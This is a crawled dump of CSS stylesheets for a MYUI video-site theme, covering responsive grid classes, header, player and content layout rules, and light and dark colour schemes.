.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px; line-height: 20px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* down-list */
	.myui-down__list li{ padding: 5px 0 10px;}
	.myui-down__list li .operate{ float: none; display: block;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: https://bogouxs.com/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8
body_size: 2170
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* header */
.myui-header__top{ top:0; z-index:999; width:100%; min-height:60px;}
.top-fixed-down{margin-top:-60px;}

/* header-logo */
.myui-header__logo,.myui-header__menu,.myui-header__search{float:left;}
.myui-header__logo img{ max-width: 162px;}

/* header-seacrh */
.myui-header__search{position: relative; width: 260px; margin-left: 50px; margin-top: 12px;}
.myui-header__search .form-control{ padding-right: 30px; border-radius: 18px; background-color: #f5f5f5; border: 0;}
.myui-header__search .submit{ display:block; position:absolute; top: 0; right: 15px; height:32px; line-height:30px; text-align:center; background: none; border: 0; font-size: 12px; cursor: pointer;}
.myui-header__search .dropdown-box{ margin-left: -130px;}
.myui-header__search .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search .search-select{ position: absolute; top: 8px; left: 15px; padding-right: 8px; background: none; box-shadow: none; color: #666; border-right: 1px solid #ddd;}
.myui-header__search .search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search .search-select .dropdown-box .item{ width: 80px; padding: 10px;}
.myui-header__search .search-select .dropdown-box .item li{ text-align: center; padding: 2px 0;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 16px; line-height: 60px;}
.myui-header__menu > li .dropdown-box{ margin-left: -250px; padding-top: 0;}
.myui-header__menu > li .dropdown-box .item{ width: 500px;}
.myui-header__menu > li .dropdown-box .item li{ padding: 6px;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 24px; line-height: 24px;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 120px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 20px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__operate .share{ margin-top:5px}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}

/* player */
.myui-player{ margin-bottom: 50px; padding-bottom: 15px; padding-top: 50px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__data{ padding: 20px 0 10px;}
.myui-player__data .title{ font-size: 24px;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__operate li.playshare .dropdown-box{ margin-left: -130px;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1500px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search{ width: 200px; margin-left: 20px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:1024px){
	.myui-content__thumb .myui-vodlist__thumb{ width: 200px;}
	.myui-content__detail{ float: left; width: calc(100% - 200px);}
}

@media (max-width:767px){
	
	.myui-panel.myui-panel-bg2{ border-radius: 0;}
	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}
	
	/* header */ 
	.myui-header__logo img{ max-width: 120px;}
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ position:absolute; top: -100%; left: 10px; right: 10px; margin-left: 0; width: auto; padding-right: 30px;}
	.myui-header__search .form-control{ height: 32px; padding: 0 10px; border-radius: 16px;}
	.myui-header__search .submit{ right: 30px; width:32px;height:32px;line-height:30px;}
	.myui-header__search .search-close{ position: absolute; top: 6px; right: 0;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box,.myui-header__user > li .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size: 18px; line-height: 24px}
	.myui-content__detail .data{ margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ padding-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate li{ margin: 0; display: block; text-align: center; }
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player__operate li.playshare .dropdown-box{ margin-left: -180px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}
	
	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li a{ display: block; padding: 0 10px;}
	
}


--- FILE ---
content_type: text/css
request_url: https://bogouxs.com/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8
body_size: 1343
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #fff; color: #333;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #333;}

/* panel */
.myui-panel-bg{background-color: #fff;}
.myui-panel-bg2{background-color: #F5F5F5;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: #ff9900;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: text/css
request_url: https://bogouxs.com/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8
body_size: 1457
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #292838; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
